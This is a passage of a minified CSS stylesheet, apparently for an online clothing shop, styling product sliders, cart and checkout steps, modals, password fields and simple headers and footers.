svg{height:.625rem;margin-right:.3125rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:.6875rem}.book__map{height:100%;width:55%}.book__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem}.book__tab{cursor:pointer;font-weight:700;margin-right:1.875rem;margin-top:1.25rem}.book__tab.active{-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:.1875rem}.book__list{margin-left:14%}.book__list_small{margin-left:0}@media(max-width:1029px){.book__tabs_small{margin-left:5.56%}}@media(max-width:961px){.book__tools{margin-right:1.5625rem}.book__tools_small{margin-right:.625rem}}@media(max-width:768px){.book__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:auto}.book__header{-webkit-box-pack:end;-ms-flex-pack:end;height:3.125rem;justify-content:flex-end}.book__content{overflow:visible;padding-right:5.55%;width:100%}.book__content_small{margin-right:.625rem;margin-top:1.5625rem;padding-right:0;width:auto}.book__map{display:none;height:28.125rem;width:100%;-ms-flex-negative:0;flex-shrink:0}.book__map.active{display:block}.book__tools{margin-right:0}.book__body_small{height:100%}.book__title{font-size:1.875rem;margin-bottom:1.25rem}}.input{margin-bottom:1.25rem;position:relative}.input,.input__field{border:.0625rem solid transparent}.input__field{background:#efefef;margin-bottom:0;padding-left:3.125rem;padding-right:2.5rem}.input__field:focus,.input__field:hover{border-color:#000;outline:none}.input__search{position:absolute}.input__search svg{height:1.1875rem}.input__btn,.input__place{position:absolute}.input__btn{background:transparent;border:none;height:100%;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:2.375rem}.input__btn svg{height:1rem}.input__btn_search{left:0;right:auto}.input__btn_search svg{height:1.1875rem}.tip{background-color:#fff;border:.0625rem solid #000;border-radius:.25rem;left:0;padding:.625rem .9375rem;pointer-events:none;position:absolute;top:0;visibility:hidden}.tip.active{pointer-events:auto;visibility:visible}.tip__arrow{height:.4375rem;position:absolute;right:-.28125rem;top:50%;-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg);width:.4375rem}.tip__arrow:before{background:#fff;border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.375rem;left:0;position:absolute;width:.375rem}.js-tip-container{position:relative}.tooltip__templates{display:none}.tooltip__content{padding-right:15px;position:relative}.tooltip__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:20px;position:absolute;right:-8px;top:-4px;width:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:36px;justify-content:center;line-height:1}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border:2px solid #aeaeae}.reserved{border-bottom:.0625rem solid #dbdbdb;margin-bottom:3.125rem;padding-top:1.25rem;position:relative}.reserved__img{background-repeat:no-repeat;background-size:cover;height:0;padding-top:145%}.reserved__title{font-size:.875rem;font-weight:400}.reserved__close{background-color:transparent;border:none;position:absolute;right:0;top:0}.reserved__close svg{height:1.5rem}.reserved__extra{padding-right:10.55%}.reserved__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:100%;justify-content:space-between}.reserved__info_padded{padding-bottom:3.125rem}.reserved__status{color:#37a064}@media(max-width:768px){.reserved__close{right:.3125rem;top:1.875rem}.reserved__img{margin-bottom:1.25rem}}.tick{border:.0625rem solid #37a064;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;height:2.5rem;margin-right:1.25rem;width:2.5rem;-ms-flex-negative:0;flex-shrink:0}.tick__arrow{margin:auto}.tick__arrow svg{height:.5625rem;margin:auto;width:.8125rem}.tick__arrow path{fill:#37a064}.success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#37a064;padding:1.25rem 0}.sale{margin-bottom:2.5rem}.sale__img-wrap{padding-top:14.6484%;position:relative}.sale__img{height:100%;left:0;position:absolute;top:0;width:100%}.sale__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media(max-width:768px){.sale__img-wrap{padding-top:93.75%}}.arr-link{display:block;text-align:right}.arr-link:hover .arrow{-webkit-transform:translateX(.17rem);transform:translateX(.17rem)}.orders{margin-bottom:.9375rem}.orders__line{border-bottom:.0625rem solid #dbdbdb;padding:.9375rem 0}.orders__line_lead{border-color:#000;font-weight:700}.orders__link{display:block;text-align:right;-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:576px){.orders__link{margin-top:.625rem;text-align:left}}.modal{background-color:#fff;display:block;height:100%;left:0;max-height:100vh;overflow:auto;padding-bottom:1.25rem;pointer-events:none;position:fixed;top:0;-webkit-transform:translateY(100vh);transform:translateY(100vh);-webkit-transition:all .4s ease-in;transition:all .4s ease-in;visibility:hidden;width:100%;z-index:10}.modal.active,.modal__order-detail.active{pointer-events:inherit;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.modal__order-detail.active{display:block;opacity:1;z-index:20}.modal__order-detail .modal__close{margin-bottom:2.5rem;margin-top:2.5rem}.modal__close{background-color:transparent;border:none;margin-bottom:3.75rem}.modal__close svg{height:.625rem;margin-right:.3125rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.modal__header{border-bottom:.0625rem solid #dbdbdb;margin-bottom:1.875rem}.modal__block{margin-bottom:3.75rem}.modal__logo{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.875rem}.modal__logo svg{max-height:2.5rem}.modal__good{margin-bottom:1.875rem}@media(max-width:768px){.modal__block,.modal__close{margin-bottom:1.875rem}}.string{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:.625rem}.string_not-p{padding-bottom:0}.string__large{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding-right:.9375rem}.string__small{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.order__price{color:#fa3c32;display:inline-block;margin-right:.3125rem}.order__old-price{display:inline-block;-webkit-text-decoration:line-through;text-decoration:line-through}@media(max-width:576px){.order__bottom,.order__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.order__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}}.gender-link{display:block;margin-bottom:3.75rem;position:relative}.gender-link__btn{background:#000;color:#fff;font-size:2.25rem;font-weight:700;left:50%;letter-spacing:1.8px;line-height:1.1944;padding:.0625rem .4375rem .125rem .5rem;position:absolute;text-transform:uppercase;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(max-width:576px){.gender-link{height:18.75rem;margin-bottom:0;overflow:hidden}.gender-link_second{margin-bottom:2.5rem}.gender-link img{left:0;position:absolute;top:0;width:100%}.gender-link__btn{bottom:0;left:0;top:auto;-webkit-transform:none;transform:none}}.accent-text{color:#000;font-size:1.25rem;font-weight:700;line-height:1.3;padding:1.875rem 5.55%;text-transform:uppercase}.accent-text_mb1{margin-bottom:3.75rem}.tile{display:block}.tile__desc{color:#000;font-size:1rem;font-weight:700;text-transform:uppercase}.prod-slider{margin-bottom:1.25rem;margin-right:8.25%;max-width:81.9375rem;position:relative}.prod-slider .slick-next{right:2.5rem}.prod-slider .slick-prev{left:2.5rem}.prod-slider__tri{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:1.6875rem;position:absolute;right:1rem;top:2.75rem;width:1.6875rem;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:.0625rem solid #000;padding:0}.prod-slider__tri:after{border-bottom:.375rem solid transparent;border-left:.375rem solid #000;border-top:.375rem solid transparent;content:"";height:0;width:0}.prod-slider__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;height:3.875rem;left:calc(50% - 2rem);position:absolute;top:calc(50% - 2rem);width:3.875rem;z-index:3}.prod-slider__icon img{width:100%}.prod-slider__icon_showed{display:block}.prod-slider__video{cursor:pointer;height:38.4375rem;overflow:hidden;position:relative;width:27.3125rem}.prod-slider__video video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.prod-slider__slide{cursor:url(/local/frontend/layout/dist/css/../images/zoom-in.svg) 17 17,pointer;width:27.3125rem}.prod-slider__heart{background-color:transparent;border:none;outline:none!important;padding:0;position:absolute;right:1rem;top:.625rem}.prod-slider__heart svg{height:auto;width:1.6875rem}.prod-slider__heart svg:first-child{display:none}.prod-slider__heart svg:nth-child(2),.prod-slider__heart_active svg:first-child{display:block}.prod-slider__heart_active svg:nth-child(2){display:none}.prod-slider__word{bottom:.75rem;color:#899064;font-size:.75rem;font-weight:700;position:absolute;right:.5rem;text-transform:uppercase;-webkit-transform:translateX(100%) rotate(-90deg);transform:translateX(100%) rotate(-90deg);-webkit-transform-origin:bottom left;transform-origin:bottom left}.prod-slider__word-black{bottom:4.0625rem;color:#000}.prod-slider__slider{height:38.4375rem;overflow:hidden}.prod-slider__slider.slick-initialized{height:auto}@media(max-width:1023px){.prod-slider{margin-bottom:0}.prod-slider .slick-dots{bottom:auto;left:5.55556%;right:auto;top:.625rem;width:auto}.prod-slider li{width:1.25rem}.prod-slider li.slick-active button{background-color:#000}}@media screen and (max-width:768px){.prod-slider{margin-right:0}.prod-slider__slider{height:0;overflow:hidden;padding-bottom:140.5%;width:100vw}.prod-slider__slider.slick-initialized{height:auto;padding-bottom:0}}@media(max-width:576px){.prod-slider__video{height:140.625vw}}.preview{height:5.0625rem;margin-right:6.25%;max-width:52.5rem;overflow:hidden;padding-left:10%}.preview.slick-initialized{height:auto}.preview__item{border:.0625rem solid transparent;cursor:pointer;margin-right:.3125rem;width:3.625rem}.preview__item:hover,.preview__item_curr{border-color:#000}.preview__img{min-height:4.875rem;padding-top:140.35%;position:relative}.preview__img img{left:0;position:absolute;top:0;width:100%}.preview__img_video{background:#f6f6f6}.preview__img_video:after{border-bottom:.5rem solid transparent;border-left:.5rem solid #000;border-top:.5rem solid transparent;content:"";height:0;left:calc(50% - .3rem);position:absolute;top:calc(50% - .5rem);width:0}.params{color:#000;font-weight:400;padding-right:5.55556vw}.params__mop{margin-bottom:.375rem;text-transform:uppercase}.params__title{font-size:.8125rem;line-height:1.3;margin-bottom:1.875rem;margin-top:0;text-transform:uppercase}.params__cost{font-size:.8125rem;font-weight:700;padding-right:1.75rem}.params__color-title{margin-bottom:.3125rem}.params__notify{margin:.625rem 0}.params__colors{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.875rem}.params__input{margin-bottom:1.25rem}.params__error{color:#e5443e;font-size:.6875rem;letter-spacing:.05em;line-height:1.636;margin-bottom:1.875rem}.params__error_input{margin-bottom:.875rem;margin-top:.3125rem}.params__error_unavailable{margin-bottom:1.875rem}.params__stock{font-size:.6875rem;margin-bottom:.625rem}.params__value{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2rem}.params__points{cursor:help;font-size:.6875rem;line-height:1.37;margin-left:1.5rem;position:relative}.params__points:after{background:#000;content:"";display:none;height:.0625rem;position:absolute;width:100%}.params__points:hover:after,.params__points:hover>.help{display:block}@media(max-width:991px){.params{margin-top:1.875rem}.params__points{margin-left:1.25rem}.params__points:after{display:block}.params__cost{padding-right:1.25rem}}@media screen and (max-width:768px){.params{margin-top:.9375rem;padding:0 5.55556%}.params__title{letter-spacing:.0325rem}.params__color-title{margin-bottom:.625rem}}.tint{border-radius:50%;cursor:pointer;height:1.5625rem;margin-bottom:1.0625rem;margin-right:1.0625rem;position:relative;width:1.5625rem}@media(hover:hover)and (pointer:fine){.tint.active:before,.tint:hover:before{border:.0625rem solid #fff;border-radius:50%;bottom:-.1875rem;content:"";left:-.1875rem;position:absolute;right:-.1875rem;top:-.1875rem}}.tint_active:not(.tint_disabled):before{border:.0625rem solid #979797;border-radius:50%;bottom:-.1875rem;content:"";left:-.1875rem;position:absolute;right:-.1875rem;top:-.1875rem}.tint_right{margin-bottom:.9375rem;margin-right:.9375rem}.float-input{position:relative}.float-input__input{margin-bottom:0}.float-input__input:focus+.float-input__label{top:-.3125rem;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.float-input__label{left:.9375rem;pointer-events:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,transform .3s ease;transition:top .3s ease,transform .3s ease,-webkit-transform .3s ease}.tab-scroll{margin-bottom:3.125rem;margin-top:3.125rem;padding:0 5.55556%}.tab-scroll__controls{border-bottom:.0625rem solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;padding-bottom:.625rem}.tab-scroll__title{background-color:transparent;border:none;font-weight:700;margin-right:1.875rem;padding:.625rem 0;position:relative;text-transform:uppercase}.tab-scroll__title_green{color:#899064}.tab-scroll__title_sel:after{border-bottom:.0625rem solid;bottom:.5625rem;content:"";left:0;position:absolute;right:0;width:100%}.tab-scroll__content{overflow:hidden}.tab-scroll__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;width:400%}.tab-scroll__item{width:100%}.tab-scroll__item:not(.active){max-height:0}@media(max-width:768px){.tab-scroll__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-scroll__label{border-top:.0625rem solid #dbdbdb;cursor:pointer;font-weight:700;padding:1.25rem 0;position:relative;text-transform:uppercase}.tab-scroll__label.active{border-bottom:.0625rem solid #dbdbdb;margin-bottom:.625rem}.tab-scroll__label.active:after{-webkit-transform:translateY(-75%) rotate(225deg);transform:translateY(-75%) rotate(225deg)}.tab-scroll__label:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-75%) rotate(45deg);transform:translateY(-75%) rotate(45deg);-webkit-transition:.3s;transition:.3s;width:.5625rem}.tab-scroll__item:last-child .tab-scroll__label{border-bottom:.0625rem solid #dbdbdb}.tab-scroll__item:last-child .tab-scroll__accordion-body.active{border-bottom:.0625rem solid #dbdbdb;padding-bottom:1.25rem}.tab-scroll__accordion-body{display:none}.tab-scroll__accordion-body.active{display:block}.tab-scroll__item{width:88vw}.tab-scroll__item:not(.active){max-height:none}}.prod-title{color:#000;font-size:inherit;font-weight:700;letter-spacing:normal;margin:.625rem 0 1.875rem;text-transform:uppercase}.prod-title_headline{font-weight:400;letter-spacing:.06em;margin:0}.prod-text{color:#000;font-family:Times,serif;font-size:.875rem;letter-spacing:.06em;line-height:1.857;margin-bottom:1.25rem}.sm{color:#000;font-size:.6875rem;letter-spacing:.05em}.ok{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;display:block;height:.625rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.3125rem}.prod-list{font-family:Times,serif;font-size:.875rem;line-height:1.857}.link{display:inline-block;position:relative}.link:hover:after{bottom:.0625rem}.link:after{background-color:#000;bottom:-.0625rem;content:"";height:.0625rem;left:0;position:absolute;right:0;-webkit-transition:all .2s ease;transition:all .2s ease}.link__pointer{cursor:pointer}.link_high:after{bottom:.1875rem}.link_high:hover:after{bottom:.3125rem}.add{border:.0625rem solid #999;font-weight:400;margin-bottom:1.875rem;margin-top:1.25rem;padding:1.25rem;position:relative}.add:before{border:.625rem solid transparent;border-bottom-color:#999;margin-left:-.3125rem;top:-1.25rem}.add:after,.add:before{content:"";height:0;left:50%;position:absolute;width:0}.add:after{border:.5rem solid transparent;border-bottom-color:#fff;margin-left:-.1875rem;top:-1rem}.running-line{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;padding-bottom:1.25rem}.running-line__item{-webkit-animation:running-line 18s linear infinite;animation:running-line 18s linear infinite;font-size:1.6875rem;font-weight:700;letter-spacing:.05em;margin-right:1.5625rem;text-transform:uppercase;white-space:nowrap;will-change:transform}@-webkit-keyframes running-line{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes running-line{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media screen and (max-width:1024px){.running-line{border-top:.0625rem solid #999}}.bed__item.red,.bed__link.red,.file__link.red{color:red}.bed__link.red:active:after,.bed__link.red:focus:after,.bed__link.red:hover:after,.file__link.red:active:after,.file__link.red:focus:after,.file__link.red:hover:after{background:red;border-color:red}.bed__link.casual-drop-02:hover{color:#fac307}.bed__link.casual-drop-02:active:after,.bed__link.casual-drop-02:focus:after,.bed__link.casual-drop-02:hover:after{background:#fac307;border-color:#fac307}.bed__link.garden-sweden:hover{color:#28a745}.bed__link.garden-sweden:active:after,.bed__link.garden-sweden:focus:after,.bed__link.garden-sweden:hover:after{background:#28a745;border-color:#28a745}.bed__link.garden-sweden--orange:hover{color:#fe7b11}.bed__link.garden-sweden--orange:active:after,.bed__link.garden-sweden--orange:focus:after,.bed__link.garden-sweden--orange:hover:after{background:#fe7b11;border-color:#fe7b11}.bed__link--sale,.bed__link--sale:hover{color:#e7443f}.bed__link--sale:active:after,.bed__link--sale:focus:after,.bed__link--sale:hover:after{background:#e7443f;border-color:#e7443f}.casual-drop-02{color:#fac307}.garden-sweden{color:#28a745}.garden-sweden--orange{color:#fe7b11}.routewidget__left-column{width:20rem}@media print,screen and (max-width:39.99875em){#routewidget_window>div{width:20rem!important}.routewidget_window_close{padding-bottom:.375rem}}.cart-wrapper{margin-left:auto;margin-right:auto;max-width:62.5rem;padding-left:1.25rem;padding-right:1.25rem}.stage{font-size:.8125rem;letter-spacing:normal}.stage_top{margin-top:-1.1875rem}.stage__rad{width:7.375rem}.stage_spec{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.75rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stage__comp{margin-bottom:1.875rem}.stage__red{color:#d0493b}.stage__sticky{position:sticky;top:5rem}.stage__ul{color:#d0493b;margin-bottom:.6875rem;margin-left:0;padding-left:1.0625rem}.stage__rare{margin-bottom:2.3125rem;max-width:100%;width:16.4375rem}.stage__main{width:57%}.stage__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.375rem;margin-left:-.3125rem;margin-right:-.3125rem}.stage__while{margin-bottom:1.3125rem}.stage__col{padding-left:.3125rem;padding-right:.3125rem;width:56%}.stage__col_second{width:44%}.stage__time{width:100%}.stage__flex{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stage__link{color:#0d6efd;cursor:pointer}.stage__link:hover{color:#d0493b}.stage__link:active{color:#e0695b}.stage__51{margin-bottom:3.1875rem}.stage__40{margin-bottom:2.5rem;max-width:26.25rem}.stage__30{margin-bottom:1.875rem}.stage__sel{color:#0d6efd;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.8125rem;font-weight:400;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;cursor:pointer;justify-content:flex-end}.stage__sel img{margin-left:.625rem}.stage__side{padding-left:5.25rem;width:43%}.stage__quorter{margin-right:1.8125rem;width:5rem}.stage__cc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.625rem;width:100%}.stage__cc_lone{margin-bottom:1.5625rem}.stage__cc_some{margin-bottom:.1875rem}.stage__cc_hr{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.375rem;padding-bottom:2.5rem}.stage__cc_15{margin-bottom:.9375rem}.stage__cell{margin-right:4.125rem;width:16.4375rem}.stage__cell_13{margin-bottom:.8125rem}.stage__cell_second{margin-right:0}.stage__rope{margin-right:1.5rem;width:16.4375rem}.stage__lord{color:#999;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.1875rem}.stage__summaries{margin-bottom:3.125rem}.stage__delivery-types{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;margin:0 -.25rem 1.875rem}.stage__delivery-plan{margin-bottom:2rem}.stage__prods,.stage__register-info{margin-bottom:1.875rem}.stage__prods{padding-left:3.75rem}.stage__pay-types{margin-bottom:1.875rem}.stage__title{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:1rem;margin-top:0;text-transform:uppercase}.stage__choice{margin-bottom:0}.stage__title_top{margin-bottom:1.8125rem}.stage__title_get{margin-bottom:1.375rem}.stage__birth{color:#000;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:0}.stage__title_big-mb{margin-bottom:3.5rem}.stage__title_thirt-step{margin-bottom:1.5rem}.stage__title_my{margin-bottom:1.625rem}.stage__title_land{margin-bottom:1.1875rem}.stage__title_boxes{margin-bottom:.9375rem}.stage__greeting{line-height:1.5;margin:1.5rem 0 2rem}.stage__forgot-pass{margin-bottom:2rem;text-align:right}.stage__between{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:.9375rem}.stage__between_middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.stage__address-btn{background-color:transparent;border:.0625rem solid #dbdbdb;height:2.5rem;padding:0 1rem}.stage__lock{margin-right:1.875rem;width:11.875rem}.stage__gender{width:3.375rem}.stage__gender-radio{display:inline-block;margin-right:1.5625rem}.stage__gender-radio>*{margin-bottom:0}.stage__delivery-boxes{margin-bottom:6.25rem;margin-top:6.25rem}.stage__small-desc{color:#acacad;font-size:.6875rem;letter-spacing:.05rem;margin-top:1.875rem}.stage__small-desc a{color:inherit}.stage__info{display:none}.stage__block+.stage__block{margin-top:.625rem}.stage__block-title{font-size:.9375rem;font-weight:700;line-height:1.15;margin-bottom:.5rem}.stage__block .wire_none{padding-left:.625rem}@media(max-width:991px){.stage__side{padding-left:2.5rem}}@media(max-width:768px){.stage__prods{padding-left:0}.stage__sticky{position:relative;top:0}.stage__main,.stage__side{padding-left:0;width:100%}.stage__title{margin-bottom:1.3125rem}.stage__btn{margin-bottom:1.5rem}.stage__hidden{display:none}.stage__hidden_opened{display:block}.stage__title_my{display:none}.stage__info{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding-bottom:1.625rem;padding-top:1.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;border-top:.0625rem solid #d6d6d6;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.1875rem}}@media(max-width:690px){.stage_top{margin-top:2.375rem}.stage__cell{margin-right:0;width:100%}.stage__title_top{margin-bottom:1.75rem}.stage__birth{margin-top:-.5625rem}.stage__quorter{margin-right:1.5rem}.stage__quorter_last{margin-right:0}.stage__gender{margin-bottom:.5625rem;width:100%}.stage__rope{margin-right:0;width:100%}.stage__cc_some{margin-bottom:-.875rem}.stage__lock{margin-right:1.5rem;width:calc(100% - 13rem)}}@media(max-width:576px){.stage_spec{margin-bottom:2.5rem}.stage__col{width:100%}.stage__title{margin-bottom:1rem}.stage__cell_pad{padding-top:.9375rem}.stage__cell_13{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.0625rem;padding-bottom:.8125rem}.stage__title_top{margin-bottom:1.75rem}.stage__title_get{margin-bottom:1.375rem}.stage__40,.stage__51{margin-bottom:.6875rem}.stage__time{padding-top:.625rem;width:8rem}.stage__rare{width:calc(100% - 8rem)}}@media(max-width:390px){.stage__lock{margin-right:0;width:calc(100% - 6.5rem)}.stage__quorter_last{width:100%}}.simple-header{border-bottom:.0625rem solid #d7d7d7;margin-bottom:2rem}.simple-header__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;height:3.4375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.simple-header__logo{display:block}.simple-header__logo img{height:2.1875rem}.simple-header__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:0;padding-left:0}.simple-header__link{display:block;font-size:.75rem;letter-spacing:normal;line-height:1.2}li:not(:last-child) .simple-header__link{margin-right:2.5rem}@media(max-width:576px){.simple-header__logo{margin-right:.9375rem}li:not(:last-child) .simple-header__link{margin-right:.75rem}}.simple-footer{font-size:.8125rem;margin-top:5.25rem;padding:1.5rem 0 0}.simple-footer a:hover{color:#acacad}.simple-footer__title{font-weight:700}.simple-footer__contact-us{display:block;margin-bottom:1rem}@media(max-width:991px){.simple-footer{margin-top:3.4375rem}.simple-footer__other{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.5rem}}.stages{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2.5rem;margin-left:auto;margin-right:auto;max-width:41.5625rem}.stages__item{-webkit-box-flex:1;-ms-flex-positive:1;color:#999;flex-grow:1;letter-spacing:normal;overflow:hidden}.stages__item:last-child{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.stages__item_current,.stages__item_ok{color:#000}.stages__text{color:inherit;display:inline-block;padding-top:3.75rem;position:relative}.stages__text:hover{-webkit-text-decoration:underline;text-decoration:underline}.stages__circle{background-color:#000;border-radius:50%;height:.375rem;left:50%;position:absolute;top:2.5rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:.375rem;z-index:2}.stages__circle_current{background-color:#fff;border:.4375rem solid #000;-webkit-box-sizing:content-box;box-sizing:content-box;top:2.125rem}.stages__circle_ok{background-color:#fff;border:.0625rem solid #000;height:1.125rem;top:2.125rem;width:1.125rem}.stages__circle_ok:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;bottom:.125rem;content:"";height:.5625rem;left:.0625rem;margin:auto;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.25rem}.stages__icon{height:auto;left:50%;position:absolute;top:.625rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.stages__line{left:50%;width:100vw}.stages__line,.stages__stub{background-color:#000;height:.0625rem;position:absolute;top:2.71875rem;z-index:1}.stages__stub{left:0;width:50%}.stages__line_fill,.stages__stub_fill{background-color:#000}.pass{margin:2.5rem 0;position:relative}.pass__input{background:#efefef;border-color:transparent;margin-bottom:0;padding-right:3.75rem}.pass__input:focus{border-color:transparent transparent #000}.pass__cleaner,.pass__visibility-toggler{background-color:transparent;border:none;bottom:0;position:absolute;top:0}.pass__cleaner img,.pass__visibility-toggler img{pointer-events:none}.pass__visibility-toggler{right:.625rem}.pass__cleaner{right:2.5rem;visibility:hidden}.pass__input:not(:-moz-placeholder-shown)+.pass__tools>.pass__cleaner{visibility:visible}.pass__input:not(:-ms-input-placeholder)+.pass__tools>.pass__cleaner{visibility:visible}.pass__input:not(:placeholder-shown)+.pass__tools>.pass__cleaner{visibility:visible}.pass__wrap{position:relative}.pass__err{color:#fa3c32;font-size:.625rem;margin-top:.3125rem}.c-prod{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;padding-bottom:1.8125rem}.c-prod:last-child{border-bottom:.0625rem solid #d6d6d6;margin-bottom:1.5rem;padding-bottom:1.5625rem}.c-prod__link{display:block}.c-prod__frame{width:3.5625rem}.c-prod__main{padding-left:.9375rem;width:calc(100% - 3.5625rem)}.c-prod__img-wrap{-ms-flex-negative:1;flex-shrink:1;height:0;margin-right:.9375rem;width:6.5625rem}.c-prod__content{-ms-flex-negative:2;flex-shrink:2;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding-top:1rem}.c-prod__count{margin-top:.25rem}.c-prod__count-input{border:none;display:inline-block;font-size:.6875rem;height:1.5rem;margin-left:.375rem;padding:0;text-align:center;width:1.125rem}.c-prod__lone,.c-prod__price{font-weight:700;text-align:right}.c-prod__lone{padding-right:.125rem;padding-top:.125rem}.c-prod__right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:.4375rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.c-prod__old{font-weight:700;position:relative}.c-prod__old:after{background:rgba(208,73,59,.8);border-bottom:.0625rem solid #fff;border-top:.0625rem solid 